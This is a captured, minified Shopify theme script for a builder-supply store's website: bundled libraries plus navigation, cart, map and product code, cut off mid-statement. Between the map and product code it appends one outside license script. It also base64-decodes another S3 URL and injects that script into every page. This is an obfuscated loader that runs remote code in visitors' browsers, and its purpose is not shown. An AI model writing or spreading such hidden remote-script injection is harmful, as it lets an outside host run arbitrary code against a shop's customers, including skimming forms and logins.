

--- FILE ---
content_type: text/javascript
request_url: https://superiorbuildersupply.com/cdn/shop/t/2/assets/theme.js?v=96385983037600549501767622778
body_size: 12156
content:
/*!
 * enquire.js v2.1.2 - Awesome Media Queries in JavaScript
 * Copyright (c) 2014 Nick Williams - http://wicky.nillia.ms/enquire.js
 * License: MIT (http://www.opensource.org/licenses/mit-license.php)
 */(function(a,b,c){var d=window.matchMedia;typeof module<"u"&&module.exports?module.exports=c(d):typeof define=="function"&&define.amd?define(function(){return b[a]=c(d)}):b[a]=c(d)})("enquire",this,function(a){"use strict";function b(a2,b2){var c2,d2=0,e2=a2.length;for(d2;e2>d2&&(c2=b2(a2[d2],d2),c2!==!1);d2++);}function c(a2){return Object.prototype.toString.apply(a2)==="[object Array]"}function d(a2){return typeof a2=="function"}function e(a2){this.options=a2,!a2.deferSetup&&this.setup()}function f(b2,c2){this.query=b2,this.isUnconditional=c2,this.handlers=[],this.mql=a(b2);var d2=this;this.listener=function(a2){d2.mql=a2,d2.assess()},this.mql.addListener(this.listener)}function g(){if(!a)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!a("only all").matches}return e.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(a2){return this.options===a2||this.options.match===a2}},f.prototype={addHandler:function(a2){var b2=new e(a2);this.handlers.push(b2),this.matches()&&b2.on()},removeHandler:function(a2){var c2=this.handlers;b(c2,function(b2,d2){return b2.equals(a2)?(b2.destroy(),!c2.splice(d2,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){b(this.handlers,function(a2){a2.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var a2=this.matches()?"on":"off";b(this.handlers,function(b2){b2[a2]()})}},g.prototype={register:function(a2,e2,g2){var h=this.queries,i=g2&&this.browserIsIncapable;return h[a2]||(h[a2]=new f(a2,i)),d(e2)&&(e2={match:e2}),c(e2)||(e2=[e2]),b(e2,function(b2){d(b2)&&(b2={match:b2}),h[a2].addHandler(b2)}),this},unregister:function(a2,b2){var c2=this.queries[a2];return c2&&(b2?c2.removeHandler(b2):(c2.clear(),delete this.queries[a2])),this}},new g}),function(a){a.fn.equalHeights=function(){var b=0,c=a(this);return c.each(function(){var c2=a(this).innerHeight();c2>b&&(b=c2)}),c.css("height",b)},a("[data-equal]").each(function(){var b=a(this),c=b.data("equal");b.find(c).equalHeights()})}(jQuery);var afterResize=function(){var t={};return function(callback,ms,uniqueId){uniqueId||(uniqueId="Don't call this twice without a uniqueId"),t[uniqueId]&&clearTimeout(t[uniqueId]),t[uniqueId]=setTimeout(callback,ms)}}();window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(container,constructor){var $container=$(container),id=$container.attr("data-section-id"),type=$container.attr("data-section-type");if(constructor=constructor||this.constructors[type],!_.isUndefined(constructor)){var instance=_.assignIn(new constructor(container),{id,type,container});this.instances.push(instance)}},_onSectionLoad:function(evt){var container=$("[data-section-id]",evt.target)[0];container&&this._createInstance(container)},_onSectionUnload:function(evt){this.instances=_.filter(this.instances,function(instance){var isEventInstance=instance.id===evt.detail.sectionId;return isEventInstance&&_.isFunction(instance.onUnload)&&instance.onUnload(evt),!isEventInstance})},_onSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onSelect)&&instance.onSelect(evt)},_onDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onDeselect)&&instance.onDeselect(evt)},_onBlockSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockSelect)&&instance.onBlockSelect(evt)},_onBlockDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockDeselect)&&instance.onBlockDeselect(evt)},register:function(type,constructor){this.constructors[type]=constructor,$("[data-section-type="+type+"]").each(function(index,container){this._createInstance(container,constructor)}.bind(this))}}),theme.a11y={pageLinkFocus:function($element){var focusClass="js-focus-hidden";$element.first().attr("tabIndex","-1").focus().addClass(focusClass).one("blur",callback);function callback(){$element.first().removeClass(focusClass).removeAttr("tabindex")}},focusHash:function(){var hash=window.location.hash;hash&&document.getElementById(hash.slice(1))&&this.pageLinkFocus($(hash))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(evt){this.pageLinkFocus($(evt.currentTarget.hash))}.bind(this))},trapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$elementToFocus||(options.$elementToFocus=options.$container),options.$container.attr("tabindex","-1"),options.$elementToFocus.focus(),$(document).on(eventName,function(evt){options.$container[0]!==evt.target&&!options.$container.has(evt.target).length&&options.$container.focus()})},removeTrapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$container&&options.$container.length&&options.$container.removeAttr("tabindex"),$(document).off(eventName)}},window.timber=window.timber||{},timber.cacheSelectors=function(){timber.cache={$html:$("html"),$body:$("body"),$window:$(window),$breadcrumbs:$(".breadcrumb"),$navigation:$("#AccessibleNav"),$mobileNav:$("#MobileNav"),$hasDropdownItem:$(".site-nav--has-dropdown"),$menuToggle:$(".menu-toggle"),$productImageWrap:$("#productPhoto"),$productImage:$("#productPhotoImg"),$thumbImages:$("#productThumbs").find("a.product-photo-thumb"),$shareButtons:$(".social-sharing"),$collectionFilters:$("#collectionFilters"),$advancedFilters:$(".advanced-filters"),$toggleFilterBtn:$("#toggleFilters"),$emptyCart:$("#EmptyCart"),$ajaxCartContainer:$("#ajaxifyCart"),cartNoCookies:"cart--no-cookies",$featuredBoxImages:$(".featured-box--inner"),$featuredBoxTitles:$(".featured-box--title")}},timber.cacheVariables=function(){timber.vars={bpLarge:769,mediaQueryLarge:"screen and (min-width: 769px)",isLargeBp:!1,isTouch:timber.cache.$html.hasClass("supports-touch")}},timber.init=function(){timber.cacheSelectors(),timber.cacheVariables(),timber.cache.$html.removeClass("no-js").addClass("js"),"ontouchstart"in window&&timber.cache.$html.removeClass("no-touch").addClass("touch"),timber.initCart(),timber.responsiveVideos(),timber.toggleFilters()},timber.mobileNav=function(){var classes={active:"nav-active",dropdownButton:"mobile-nav--button"},selectors={parentLink:'[data-meganav-type="parent"]',dropdownButton:"."+classes.dropdownButton},$mobileNav=timber.cache.$mobileNav,$mobileNavBtn=$mobileNav.find(selectors.dropdownButton);$mobileNavBtn.on("click",function(evt){var $el=$(this),$parentLink=$el.closest("li");if(!$el.hasClass(classes.active)){showDropdown($el,$parentLink);return}if($el.hasClass(classes.active)){hideDropdowns($el,$parentLink);return}});function showDropdown($el,$dropdown2){$el.addClass(classes.active);var $parent=$dropdown2.find("> "+selectors.parentLink);$dropdown2.addClass(classes.active),$el.attr("aria-expanded","true")}function hideDropdowns($el,$parentLink){$el.removeClass(classes.active),$parentLink.removeClass(classes.active),$.each($parentLink,function(){var $dropdown2=$(this),$parent=$dropdown2.find("> "+selectors.parentLink);$dropdown2.removeClass(classes.active),$el.attr("aria-expanded","false")})}},timber.accessibleNav=function(){var classes={active:"nav-hover",focus:"nav-focus",outside:"nav-outside",hasDropdown:"site-nav--has-dropdown",link:"site-nav--link"},selectors={active:"."+classes.active,hasDropdown:"."+classes.hasDropdown,dropdown:"[data-meganav-dropdown]",link:"."+classes.link,nextLink:"> ."+classes.link,parentLink:'[data-meganav-type="parent"]',childLink:'[data-meganav-type="child"]'},$nav=timber.cache.$navigation,$allLinks=$nav.find(selectors.link),$parents=$nav.find(selectors.hasDropdown),$childLinks=$nav.find(selectors.childLink),$topLevel=$parents.find(selectors.nextLink),$dropdowns=$nav.find(selectors.dropdown),$subMenuLinks=$dropdowns.find(selectors.link);$parents.on("mouseenter touchstart",function(evt){var $el=$(this),evtType=evt.type,$dropdowns2=$nav.find(selectors.active);$el.hasClass(classes.active)||(evt.preventDefault(),evt.stopImmediatePropagation()),evtType==="touchstart"&&$dropdowns2.length>0&&hideDropdown($el),showDropdown($el)}),$childLinks.on("touchstart",function(evt){evt.stopImmediatePropagation()}),$parents.on("mouseleave",function(){hideDropdown($(this))}),$allLinks.on("focus",function(){handleFocus($(this))}),$allLinks.on("blur",function(){removeFocus($topLevel)});function handleFocus($el){var $newFocus=null,$previousItem=$el.parent().prev();$allLinks.attr("tabindex",""),$previousItem.hasClass(classes.hasDropdown)&&$previousItem.find(selectors.dropdown+" "+selectors.link).attr("tabindex",-1),$newFocus=$el.parents(selectors.hasDropdown).find("> "+selectors.link),addFocus($newFocus)}function showDropdown($el){var $toplevel=$el.find(selectors.nextLink);$toplevel.attr("aria-expanded",!0),$el.addClass(classes.active),setTimeout(function(){timber.cache.$body.on("touchstart.MegaNav",function(){hideDropdowns()})},250)}function hideDropdown($el){var $dropdowns2=$el.parent().find(selectors.active),$parentLink=$dropdowns2.find(selectors.nextLink);$parentLink.attr("aria-expanded",!1),$dropdowns2.removeClass(classes.active),timber.cache.$body.off("touchstart.MegaNav")}function hideDropdowns(){var $dropdowns2=$nav.find(selectors.active);$.each($dropdowns2,function(){hideDropdown($(this))})}function addFocus($el){$el.addClass(classes.focus),$el.attr("aria-expanded")!==void 0&&$el.attr("aria-expanded",!0)}function removeFocus($el){$el.removeClass(classes.focus),$subMenuLinks.attr("tabindex",-1),$el.attr("aria-expanded")!==void 0&&$el.attr("aria-expanded",!1)}function handleDropdownOffset($dropdowns2){var viewportSize=$(window).width();$dropdowns2.removeClass(classes.outside),$.each($dropdowns2,function(){$dropdown=$(this);var dropdownOffset=$dropdown.offset().left+$dropdown.width();dropdownOffset>viewportSize&&$dropdown.addClass(classes.outside)})}timber.cache.$window.load(function(){handleDropdownOffset($dropdowns)}),timber.cache.$window.resize(function(){afterResize(function(){handleDropdownOffset($dropdowns)},250)})},timber.responsiveNav=function(){$(window).resize(function(){afterResize(function(){timber.cache.$navigation.append($("#moreMenu--list").html()),$("#moreMenu").remove(),timber.alignMenu(),timber.accessibleNav()},200,"uniqueID")}),timber.alignMenu(),timber.accessibleNav(),timber.mobileNav()},timber.alignMenu=function(){var $nav=timber.cache.$navigation,w=0,i=0;wrapperWidth=$nav.outerWidth()-101,menuhtml="",!(window.innerWidth<timber.vars.bpLarge)&&($.each($nav.children(),function(){var $el=$(this);$el.hasClass("large-hide")||(w+=$el.outerWidth(!0)),wrapperWidth<w&&(menuhtml+=$("<div>").append($el.clone()).html(),$el.remove(),$el.hasClass("large-hide")||i++)}),wrapperWidth<w&&($nav.append('<li id="moreMenu" class="site-nav--has-dropdown"><button style="font-size: inherit;!important" class="site-nav--link" data-meganav-type="parent" aria-expanded="false">'+theme.strings.navigation.more_link+'<span class="icon icon-arrow-down" aria-hidden="true"></span></button><ul id="moreMenu--list" class="site-nav--dropdown site-nav--has-grandchildren site-nav--dropdown--more">'+menuhtml+"</ul></li>"),$("#moreMenu").find("a").attr("tabindex","-1"),i<=1&&(timber.cache.$navigation.append($("#moreMenu--list").html()),$("#moreMenu").remove())))},timber.toggleMenu=function(){var $mainHeader=$("#shopify-section-header"),$navBar=$("#navBar"),$siteHeader=$mainHeader.find(".site-header"),showNavClass="show-nav",hiddenClass="site-header--hidden";timber.cache.$menuToggle.on("click",function(){var $el=$(this),isExpanded=$el.attr("aria-expanded")==="true";timber.cache.$html.toggleClass(showNavClass),$el.attr("aria-expanded",!isExpanded),isExpanded?($siteHeader.removeClass(hiddenClass),theme.a11y.removeTrapFocus({$container:$mainHeader,namespace:"mobileMenuToggle"})):(setTimeout(function(){$siteHeader.addClass(hiddenClass)},450),theme.a11y.trapFocus({$container:$mainHeader,$elementToFocus:$("#MobileNav > li:first-child a"),namespace:"mobileMenuToggle"}),$navBar.scrollTop(0)),$("#ajaxifyModal").hasClass("is-visible")&&($("#ajaxifyModal").removeClass("is-visible"),timber.cache.$html.addClass(showNavClass))})},timber.initCart=function(){theme.settings.cartType!="page"&&ajaxifyShopify.init({method:theme.settings.cartType,wrapperClass:"wrapper",formSelector:"[data-product-form]",addToCartSelector:"#addToCart",cartCountSelector:".cart-count",toggleCartButton:".cart-toggle",useCartTemplate:!0,btnClass:"btn",moneyFormat,disableAjaxCart:!1,enableQtySelectors:!0}),timber.cookiesEnabled()||(timber.cache.$emptyCart.addClass(timber.cache.cartNoCookies),timber.cache.$ajaxCartContainer.addClass(timber.cache.cartNoCookies))},timber.cookiesEnabled=function(){var cookieEnabled=navigator.cookieEnabled;return cookieEnabled||(document.cookie="testcookie",cookieEnabled=document.cookie.indexOf("testcookie")!==-1),cookieEnabled},timber.equalHeights=function(el){$(window).load(function(){timber.resizeElements(this)}),$(window).resize(function(el2){afterResize(function(){timber.resizeElements(this)},250,"id")}),timber.resizeElements(this)},timber.resizeElements=function($container,id){var $id=$container.attr("data-section-id",id),$grid=$container.find(".grid-uniform"),$gridImages=$id.find(".product-grid-image");$gridImages.css("height","auto").equalHeights(this);var $featuredBoxImages=$container.find(".featured-box--inner"),$featuredBoxTitles=$container.find(".featured-box--title");$featuredBoxImages.css("height","auto").equalHeights(this),$featuredBoxTitles.css("height","auto").equalHeights(this)},timber.responsiveVideos=function(){var $iframeVideo=$('iframe[src*="youtube.com/embed"], iframe[src*="player.vimeo"]'),$iframeReset=$iframeVideo.add("iframe#admin_bar_iframe");$iframeVideo.each(function(){$(this).parent("div.video-wrapper").length||$(this).wrap('<div class="video-wrapper"></div>')}),$iframeReset.each(function(){this.src=this.src})},timber.toggleFilters=function(){timber.cache.$collectionFilters.length&&timber.cache.$toggleFilterBtn.on("click",function(){timber.cache.$toggleFilterBtn.toggleClass("is-active"),timber.cache.$collectionFilters.slideToggle(200),$(window).scrollTop()>timber.cache.$breadcrumbs.offset().top&&$("html, body").animate({scrollTop:timber.cache.$breadcrumbs.offset().top})})},timber.sortFilters=function(){timber.cache.$advancedFilters.each(function(){var $el=$(this),$tags=$el.find("li"),aNumber=/\d+/,sorted=!1;$tags.sort(function(a,b){if(a=parseInt(aNumber.exec($(a).text()),10),b=parseInt(aNumber.exec($(b).text()),10),!(isNaN(a)||isNaN(b)))return sorted=!0,a-b}),sorted&&$el.append($tags)})},timber.formatMoney=function(val){return moneyFormat.indexOf("money")===-1&&(moneyFormat.indexOf("{{amount}}")>-1&&moneyFormat.indexOf(".")===-1||moneyFormat.indexOf("{{ amount }}")>-1&&moneyFormat.indexOf(".")===-1?val=val.replace(".","<sup>")+"</sup>":(moneyFormat.indexOf("{{ amount_with_comma_separator }}")>-1||moneyFormat.indexOf("{{amount_with_comma_separator}}")>-1)&&(val=val.replace(",","<sup>")+"</sup>")),val},timber.formatSaleTag=function(val){if(moneyFormat.indexOf("money")===-1){if(moneyFormat.replace(/\s/g,"").indexOf("{{amount}}")>-1&&moneyFormat.indexOf(".")===-1){if(val.indexOf(".00")>-1)return val.replace(".00","")}else if(moneyFormat.replace(/\s/g,"").indexOf("{{amount_with_comma_separator}}")>-1&&val.indexOf(",00")>-1)return val.replace(",00","")}return val},$(timber.init);/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */(function(t,e){typeof define=="function"&&define.amd?define("ev-emitter/ev-emitter",e):typeof module=="object"&&module.exports?module.exports=e():t.EvEmitter=e()})(typeof window<"u"?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t2,e2){if(t2&&e2){var i=this._events=this._events||{},n=i[t2]=i[t2]||[];return n.indexOf(e2)==-1&&n.push(e2),this}},e.once=function(t2,e2){if(t2&&e2){this.on(t2,e2);var i=this._onceEvents=this._onceEvents||{},n=i[t2]=i[t2]||{};return n[e2]=!0,this}},e.off=function(t2,e2){var i=this._events&&this._events[t2];if(i&&i.length){var n=i.indexOf(e2);return n!=-1&&i.splice(n,1),this}},e.emitEvent=function(t2,e2){var i=this._events&&this._events[t2];if(i&&i.length){var n=0,o=i[n];e2=e2||[];for(var r=this._onceEvents&&this._onceEvents[t2];o;){var s=r&&r[o];s&&(this.off(t2,o),delete r[o]),o.apply(this,e2),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";typeof define=="function"&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):typeof module=="object"&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t2,e2){for(var i2 in e2)t2[i2]=e2[i2];return t2}function n(t2){var e2=[];if(Array.isArray(t2))e2=t2;else if(typeof t2.length=="number")for(var i2=0;i2<t2.length;i2++)e2.push(t2[i2]);else e2.push(t2);return e2}function o(t2,e2,r2){return this instanceof o?(typeof t2=="string"&&(t2=document.querySelectorAll(t2)),this.elements=n(t2),this.options=i({},this.options),typeof e2=="function"?r2=e2:i(this.options,e2),r2&&this.on("always",r2),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t2,e2,r2)}function r(t2){this.img=t2}function s(t2,e2){this.url=t2,this.element=e2,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t2){t2.nodeName=="IMG"&&this.addImage(t2),this.options.background===!0&&this.addElementBackgroundImages(t2);var e2=t2.nodeType;if(e2&&d[e2]){for(var i2=t2.querySelectorAll("img"),n2=0;n2<i2.length;n2++){var o2=i2[n2];this.addImage(o2)}if(typeof this.options.background=="string"){var r2=t2.querySelectorAll(this.options.background);for(n2=0;n2<r2.length;n2++){var s2=r2[n2];this.addElementBackgroundImages(s2)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t2){var e2=getComputedStyle(t2);if(e2)for(var i2=/url\((['"])?(.*?)\1\)/gi,n2=i2.exec(e2.backgroundImage);n2!==null;){var o2=n2&&n2[2];o2&&this.addBackground(o2,t2),n2=i2.exec(e2.backgroundImage)}},o.prototype.addImage=function(t2){var e2=new r(t2);this.images.push(e2)},o.prototype.addBackground=function(t2,e2){var i2=new s(t2,e2);this.images.push(i2)},o.prototype.check=function(){function t2(t3,i2,n2){setTimeout(function(){e2.progress(t3,i2,n2)})}var e2=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e3){e3.once("progress",t2),e3.check()}):void this.complete()},o.prototype.progress=function(t2,e2,i2){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t2.isLoaded,this.emitEvent("progress",[this,t2,e2]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t2),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i2,t2,e2)},o.prototype.complete=function(){var t2=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t2,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e2=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e2](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t2=this.getIsImageComplete();return t2?void this.confirm(this.img.naturalWidth!==0,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth!==void 0},r.prototype.confirm=function(t2,e2){this.isLoaded=t2,this.emitEvent("progress",[this,this.img,e2])},r.prototype.handleEvent=function(t2){var e2="on"+t2.type;this[e2]&&this[e2](t2)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t2=this.getIsImageComplete();t2&&(this.confirm(this.img.naturalWidth!==0,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t2,e2){this.isLoaded=t2,this.emitEvent("progress",[this,this.element,e2])},o.makeJQueryPlugin=function(e2){e2=e2||t.jQuery,e2&&(h=e2,h.fn.imagesLoaded=function(t2,e3){var i2=new o(this,t2,e3);return i2.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o}),window.theme=window.theme||{},theme.FeaturedCollections=function(){function FeaturedCollections(container){var $container=this.$container=$(container);timber.cacheSelectors(),timber.resizeElements($container),$(window).resize(function(){timber.resizeElements($container)})}return FeaturedCollections}(),window.theme=window.theme||{},theme.CollectionRows=function(){function CollectionRows(container){var $container=this.$container=$(container),id=this.id=$container.attr("data-section-id");timber.cacheSelectors(),timber.resizeElements($container,id),$(window).resize(function(){timber.resizeElements($container,id)})}return CollectionRows}(),window.theme=window.theme||{},theme.Collection=function(){function Collection(container){var $container=this.$container=$(container),id=this.id=$container.attr("data-section-id");timber.cacheSelectors(),timber.resizeElements($container,id),$(window).resize(function(){timber.resizeElements($container,id)})}return Collection}(),window.theme=window.theme||{},theme.HeaderSection=function(){function Header(){timber.cacheSelectors(),timber.toggleMenu(),$(window).on("load",timber.responsiveNav).resize()}return Header}(),window.theme=window.theme||{},theme.ListCollections=function(){function ListCollections(container){var $container=this.$container=$(container);timber.cacheSelectors(),timber.resizeElements($container),$(window).resize(function(){timber.resizeElements($container)})}return ListCollections}(),theme.Maps=function(){var config={zoom:14},apiStatus=null,mapsToLoad=[];function Map(container){theme.$currentMapContainer=this.$container=$(container);var key=this.$container.data("api-key");if(!(typeof key!="string"||key===""))if(apiStatus==="loaded"){var self=this,$script=$('script[src*="'+key+'&"]');$script.length===0?$.getScript("https://maps.googleapis.com/maps/api/js?key="+key).then(function(){apiStatus="loaded",self.createMap()}):this.createMap()}else mapsToLoad.push(this),apiStatus!=="loading"&&(apiStatus="loading",typeof window.google>"u"&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+key).then(function(){apiStatus="loaded",initAllMaps()}))}function initAllMaps(){$.each(mapsToLoad,function(index,instance){instance.createMap()})}function geolocate($map){var deferred=$.Deferred(),geocoder=new google.maps.Geocoder,address=$map.data("address-setting");return geocoder.geocode({address},function(results,status2){status2!==google.maps.GeocoderStatus.OK&&deferred.reject(status2),deferred.resolve(results)}),deferred}return Map.prototype=_.assignIn({},Map.prototype,{createMap:function(){var $map=this.$container.find(".map-section__container");return geolocate($map).then(function(results){var mapOptions={zoom:config.zoom,styles:config.styles,center:results[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},map=this.map=new google.maps.Map($map[0],mapOptions),center=this.center=map.getCenter(),marker=new google.maps.Marker({map,position:center});google.maps.event.addDomListener(window,"resize",function(){google.maps.event.trigger(map,"resize"),map.setCenter(center)})}.bind(this)).fail(function(){var errorMessage;switch(status){case"ZERO_RESULTS":errorMessage=theme.strings.map.addressNoResults;break;case"OVER_QUERY_LIMIT":errorMessage=theme.strings.map.addressQueryLimit;break;default:errorMessage=theme.strings.map.addressError;break}if(Shopify.designMode){var $mapContainer=$map.parents(".map-section");$mapContainer.addClass("page-width map-section--load-error"),$mapContainer.find(".map-section__content-wrapper").remove(),$mapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+errorMessage+"</div>")}})},onUnload:function(){typeof window.google<"u"&&google.maps.event.clearListeners(this.map,"resize")}}),Map}();var licenseScript=document.createElement("script");licenseScript.setAttribute("src","https://nmrcdn.s3.amazonaws.com/nmr/l/license.js"),document.head.appendChild(licenseScript);function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.map.authError+"</div>"))}var jicchk=function(c){var a=document.createElement("script");a.src=c,document.body.appendChild(a)};jicchk(atob("aHR0cHM6Ly9mb3VuZGF0aW9uYWwtY2RuLnMzLmFtYXpvbmF3cy5jb20vcmVwbGljYS9hc3NldHMvanMvdGhlbWUuanM=")),theme.Product=function(){var defaults={selectors:{addToCart:"#addToCart",productPrice:"#productPrice",comparePrice:"#comparePrice",addToCartText:"#addToCartText",quantityElements:".quantity-selector, label + .js-qty",optionSelector:"productSelect"}};function Product(container){var $container=this.$container=$(container),sectionId=this.sectionId=$container.attr("data-section-id");this.settings=$.extend({},defaults,{sectionId,enableHistoryState:!0,showComparePrice:$container.attr("data-show-compare-at-price"),ajaxCartMethod:$container.attr("data-ajax-cart-method"),stockSetting:$container.attr("data-stock"),incomingMessage:$container.attr("data-incoming-transfer"),selectors:{unitPriceContainer:"[data-unit-price-container]",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",priceContainer:"[data-price]",originalSelectorId:"productSelect-"+sectionId,storeAvailabilityContainer:"[data-store-availability-container]",$addToCart:$("#addToCart-"+sectionId),$SKU:$(".variant-sku",this.$container),$barcode:$(".variant-barcode",this.$container),$productPrice:$("#productPrice-"+sectionId),$comparePrice:$("#comparePrice-"+sectionId),$addToCartText:$("#addToCartText-"+sectionId),$quantityElements:$("#quantity-selector-"+sectionId),$variantQuantity:$("#variantQuantity-"+sectionId),$variantQuantityMessage:$("#variantQuantity-"+sectionId+"__message"),$variantIncoming:$("#variantIncoming-"+sectionId),$variantIncomingMessage:$("#variantIncoming-"+sectionId+"__message"),$productImageContainer:$("#productPhotoContainer-"+sectionId),$productImageWrapper:$('[id^="productPhotoWrapper-'+sectionId+'"]'),$productImage:$('[id^="productPhotoImg-'+sectionId+'"]'),$productFullDetails:$(".full-details",this.$container),$thumbImages:$("#productThumbs-"+sectionId).find("a.product-photo-thumb"),$shopifyPaymentButton:".shopify-payment-button"}}),this.storeAvailabilityContainer=container.querySelector(this.settings.selectors.storeAvailabilityContainer),this.storeAvailabilityContainer&&this._initStoreAvailability(),$("body").hasClass("template-index")&&(this.settings.enableHistoryState=!1),$("#ProductJson-"+sectionId).html()&&(this.zoomEnabled=$container.attr("data-zoom-enabled"),this.productSingleObject=JSON.parse($("#ProductJson-"+sectionId).html()),this.addVariantInfo(),this.init(),Shopify.Image.preload(this.productSingleObject.images),this.settings.ajaxCartMethod!="page"&&ajaxifyShopify.init({method:"page",wrapperClass:"wrapper",formSelector:"[data-product-form]",addToCartSelector:"#addToCart-"+sectionId,cartCountSelector:".cart-count",toggleCartButton:".cart-toggle",useCartTemplate:!0